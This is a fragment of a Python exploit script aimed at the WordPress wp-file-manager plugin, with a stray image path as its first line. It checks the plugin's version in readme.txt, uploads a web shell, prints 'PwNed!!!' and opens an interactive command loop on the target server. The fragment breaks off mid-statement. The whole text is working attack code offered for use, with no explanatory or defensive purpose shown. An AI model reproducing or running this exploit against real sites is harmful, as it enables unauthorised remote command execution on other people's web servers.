 def main():
    # Checking the version of file manager plugin
    r = requests.get(url=url + '/wp-content/plugins/wp-file-manager/readme.txt' , proxies=proxies)
    version = float(re.findall('Stable tag\: (.*?)\nLicense\:', r.text)[0])
    # Uploading shell
    if upload_shell(url) and version < 6.9 and version > 6.0:
        print(Fore.GREEN + "[+] Shell uploaded successfully\n" + Fore.RED + "PwNed!!!" + Fore.RESET)
        try:
            Shell().cmdloop()
        except KeyboardInterrupt:
            print(Fore.RED + "[-] CTRL + C detected.\n" + Fore.YELLOW + "Removing the uploaded shell" + Fore.RESET)
            if rm_shell() == 200: